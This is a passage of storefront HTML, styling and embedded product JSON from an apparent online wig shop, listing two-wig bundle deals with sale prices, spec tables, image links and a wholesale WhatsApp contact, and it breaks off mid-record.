   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7732095975507,"title":"Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79","handle":"baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-24T15:50:06+08:00","created_at":"2025-10-24T15:49:01+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":23939,"compare_at_price_min":23939,"compare_at_price_max":23939,"compare_at_price_varies":false,"variants":[{"id":43163393982547,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79","public_title":null,"options":["Default Title"],"price":7900,"weight":500,"compare_at_price":23939,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779.png?v=1764316076","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-1199495691.png?v=1764316076","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-1199495692.png?v=1764316076","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1213056304.png?v=1766604847"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779.png?v=1764316076","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79","id":31444307116115,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779.png?v=1764316076"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779.png?v=1764316076","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $109","id":31273023340627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":360,"width":360,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-1199495691.png?v=1764316076"},"aspect_ratio":1.0,"height":360,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-1199495691.png?v=1764316076","width":360},{"alt":"BAISI HAIR 2WIGS Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $109","id":31273023307859,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-1199495692.png?v=1764316076"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109-1199495692.png?v=1764316076","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31323786608723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79","id":31529602154579,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1213056304.png?v=1766604847"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1213056304.png?v=1766604847","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7749472813139" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269" data-price="26900"  data-product-id="7749472813139">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269" title="Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372_{width}x.jpg?v=1763909109"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372_500x.jpg?v=1763909109"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372_500x.jpg?v=1763909109" alt="BAISI HAIR 2WIGS Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269">
      
      <span class="prod-title">Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269</span>
    </a>
    
    <div product-id="7749472813139" product-handle="baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$269.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$269.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$815.15</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$546.15</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7749472813139,"title":"Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269","handle":"baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269","description":"\u003ctable class=\"table\" style=\"width: 99.9531%; height: 247.537px;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eFull lace wig\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 19.5956px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 19.5956px;\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 19.5956px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\" style=\"height: 71.1765px;\"\u003e\n\u003ctd class=\"td\" style=\"width: 23.3463%; height: 71.1765px;\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\" style=\"width: 74.1193%; height: 71.1765px;\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-11-10T15:21:39+08:00","created_at":"2025-11-10T15:20:21+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","8A Vrigin Hair Wholesale","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":26900,"price_min":26900,"price_max":26900,"available":true,"price_varies":false,"compare_at_price":81515,"compare_at_price_min":81515,"compare_at_price_max":81515,"compare_at_price_varies":false,"variants":[{"id":43222540615763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269","public_title":null,"options":["Default Title"],"price":26900,"weight":500,"compare_at_price":81515,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372.jpg?v=1763909109","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112371.png?v=1763909106","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112370.png?v=1763909103","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-full-lace-pixie-wigs-269-baisi-2-full-lace-pixie-wigs-269-1200674195.gif?v=1764316091"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372.jpg?v=1763909109","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269","id":31381650571347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372.jpg?v=1763909109"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112372.jpg?v=1763909109","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269","id":31381650800723,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112371.png?v=1763909106"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112371.png?v=1763909106","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Full Lace Short Wavy Wig+1 Short Straight Full Lace Wig = $269","id":31381650833491,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112370.png?v=1763909103"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-baisi-1-full-lace-short-wavy-wig-1-short-straight-full-lace-wig-269-1204112370.png?v=1763909103","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Full Lace Pixie Wigs = 